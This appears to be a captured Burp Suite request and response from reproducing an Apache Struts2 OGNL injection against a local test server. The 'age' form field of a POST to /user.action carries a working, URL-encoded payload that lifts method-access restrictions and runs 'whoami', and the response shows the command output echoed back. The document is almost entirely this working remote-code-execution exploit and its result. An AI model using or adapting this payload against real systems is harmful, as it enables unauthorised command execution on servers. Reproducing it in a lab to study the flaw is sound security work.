 Go Cancel < ▼ > ▼ Target: http://localhost:8888
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 374
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi; SmAY_2132_lastvisit=1535423279;
SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWEILMm9kDk0
SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=1CDAC87B449FD660EB4346573FF614D7
Connection: close
Upgrade-Insecure-Requests: 1
name=kingkk&email=kk%40qq.com&age=%27+%2B+%28%23_memberAccess%5B%22allowStatic
MethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%22%29+%2
C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40
org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec
%28%27whoami%27%29.getInputStream%28%29%29%29+%2B+%27
Response
Raw Headers Hex HTML Render
<td class="tdLabel"><label for="user_name" class="label">name:</label></td>
<td
><input type="text" name="name" value="kingkk" id="user_name"/></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_email" class="label">email:</label></td>
<td
><input type="text" name="email" value="kk@qq.com" id="user_email"/></td>
</tr>
<tr errorFor="user_age">
<td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid field value
for field &quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="desktop-s9psgam\
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input type="submit" id="user_0" value="Submit"/>
</div></td>
</tr>
</table></form>